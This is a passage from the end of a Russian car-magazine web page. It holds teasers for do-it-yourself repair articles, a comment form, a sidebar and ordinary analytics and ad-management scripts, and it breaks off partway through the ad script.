		<a href='/zamena-stupicnogo-podsipnika-reno-logan/' class='title'>Замена подшипника передней ступицы на рено логан своими руками: варианты с абс и без абс, оригинальные артикулы и размеры</a>

		<div class="text">
			Какой взять инструмент?

Рекомендуем приступать к ремонтному процессу только после полного «вооружения»...		</div>

	</div>


			
				
	<div class="item">

		<a href='/oka-tuning/' class='thumb'><img src="https://p-ng.ru/wp-content/uploads/c/1/b/c1b32afe42ff7203be2c27fad5fa2646.jpg" alt="" /></a>
							
		<a href='/oka-tuning/' class='title'>Как сделать из «оки» вездеход своими руками?</a>

		<div class="text">
			Вездеход из Оки своими руками (25 фото)

Далее со слов автора.


Автомобиль «Ока» с двигателем 0.7 л...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/remont-rulevyh-reek/' class='title'>Как сделать диагностику и ремонт рулевой рейки своими руками</a>

		<div class="text">
			Ремонт рулевой рейки своими руками


Реставрировать рулевую рейку нужно своевременно, иначе придется...		</div>

	</div>


			
				
	<div class="item">

		<a href='/podsvetka-dnisa-avtomobila/' class='thumb'><img src="https://p-ng.ru/wp-content/uploads/f/8/e/f8eb7d932c9480e8d1071b196f936ae2.jpg" alt="" /></a>
							
		<a href='/podsvetka-dnisa-avtomobila/' class='title'>Как сделать подсветку днища автомобиля своими руками</a>

		<div class="text">
			Подключение

Есть несколько подходящих вариантов, как самому сделать подсветку в своей машине, чтобы...		</div>

	</div>


			
				
	<div class="item">

		<a href='/cepi-protivoskolzenia-na-kolesa-svoimi-rukami/' class='thumb'><img src="https://p-ng.ru/wp-content/uploads/1/d/8/1d8fb9a39f45b66fb602ee02c15d0498.jpg" alt="" /></a>
							
		<a href='/cepi-protivoskolzenia-na-kolesa-svoimi-rukami/' class='title'>Как сделать цепи противоскольжения своими руками?</a>

		<div class="text">
			Как сделать цепи на колеса своими руками?

Давайте рассмотрим вариант изготовления самого простого типа...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/semnik-sajlentblokov/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://p-ng.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='5734' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/auto-hold/' class='thumb hexed'>
							<img src="https://p-ng.ru/wp-content/uploads/cache/82241f30e13ba08125a9215b48a1b6e9-180x180-5959946d.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/auto-hold/' class='title'>Что такое auto hold в машине</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/avto-premium-klassa/' class='thumb hexed'>
							<img src="https://p-ng.ru/wp-content/uploads/cache/e122bb146308a7964f407fb33cf73fde-180x180-041c3351.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/avto-premium-klassa/' class='title'>Рейтинг лучших автомобилей премиум-класса 2020 года</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kakoj-klass/' class='thumb hexed'>
							<img src="https://p-ng.ru/wp-content/uploads/cache/8e340cce7b729836bf10747d501c0d1d-180x180-c2fdfbe7.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kakoj-klass/' class='title'>Шкода октавия какой класс автомобиля</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/priora-salon/' class='thumb hexed'>
							<img src="https://p-ng.ru/wp-content/uploads/cache/d6df98b5769890bbc53cb83373494347-180x180-9b43aded.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/priora-salon/' class='title'>Лада приора 2021 2022 года: универсал, хэтчбек и седан</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/parketnik/' class='thumb hexed'>
							<img src="https://p-ng.ru/wp-content/uploads/cache/5e92b7e970248ae9d0f77ccc21e71d71-180x180-2f2ace70.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/parketnik/' class='title'>Что такое паркетник</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/sizyj-dym/' class='title'>Как по цвету выхлопа определить состояние автомобиля?</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/pogresnost/' class='title'>Виды погрешностей</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/starlajn-e90/' class='thumb hexed'>
							<img src="https://p-ng.ru/wp-content/uploads/cache/3a921ed8575147b2368651d5aeab826c-180x180-743c4854.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/starlajn-e90/' class='title'>Сигнализации starline серии а 90</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/vnedorozniki-foto/' class='thumb hexed'>
							<img src="https://p-ng.ru/wp-content/uploads/cache/dfef1a564892d7a4234176dd3a23ca37-180x180-6ad0394d.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vnedorozniki-foto/' class='title'>Самых популярные мини-внедорожники: размер не имеет значения</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/gur/' class='title'>Из чего состоит и как работает гидравлический усилитель руля (гур)</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>p-ng<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об автомобилях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://p-ng.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(81649180, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/81649180" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://p-ng.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://p-ng.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/p-ng.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/p-ng.ru\/wp-admin\/admin-ajax.php","nonce":"463b051a1b","post_id":"5734"};
/* ]]> */
</script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/p-ng.ru\/wp-admin\/admin-ajax.php","nonce":"c99646f318"};
/* ]]> */
</script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=5.8.3' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320 };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"p-ng.ru","siteurl":"https:\/\/p-ng.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 